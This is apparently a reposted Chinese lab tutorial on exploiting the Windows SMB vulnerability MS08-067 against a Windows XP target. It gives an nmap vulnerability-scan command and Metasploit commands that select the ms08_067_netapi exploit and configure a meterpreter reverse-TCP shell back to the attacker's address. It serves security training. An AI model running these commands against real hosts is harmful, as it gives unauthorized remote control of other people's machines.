MS-08-067 windows smb服务 远程命令执行漏洞

Posted 蒜了吧

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了MS-08-067 windows smb服务 远程命令执行漏洞相关的知识,希望对你有一定的参考价值。

漏洞概要

MS-08-067是Windows平台中smb服务445端口的远程代码执行漏洞

利用成功可以远程控制主机

影响范围为:windows2000、xp、server 2003、server 2008、甚至早些版本的Win7

实验场景

攻击机:kali2022msfconsole利用

靶机:windows xp

漏洞利用





使用ifconfig和ipconfig获取攻击机和靶机的IP地址

攻击机IP:172.16.1.117

靶机IP:172.16.1.116



nmap的默认脚本在/usr/share/nmap/scripts,ls -l| grep 08-67筛选漏洞相关模块



使用nmap的漏洞扫描脚本smb-vuln-ms08-067扫描靶机是否存在ms-08-067漏洞

nmap -script smb-vuln-ms08-067 -p 445 172.16.1.116 -n



发现存在漏洞,使用msfconsole进行利用

msfconsole启动漏洞平台



查找漏洞利用脚本

search ms08_067

使用漏洞利用模块,并使用show options查看漏洞利用模块配置参数

use exploit/windows/smb/ms08_067_netapi

show options





Required为yes是必须要设置的参数

在最新版kali中,对常见的漏洞自动选择了合适的payload,例如这里的windows/meterpreter/reverse_tcp,并且配置自动配置了反弹会话的IP地址和端口

就是我们本机的IP和端口

如果不是这个payload需要我们手动设置

set payload windows/meterpreter/reverse_tcp

set LHOST 172.16.1.117

set LPORT 4444

以上是关于MS-08-067 windows smb服务 远程命令执行漏洞的主要内容,如果未能解决你的问题,请参考以下文章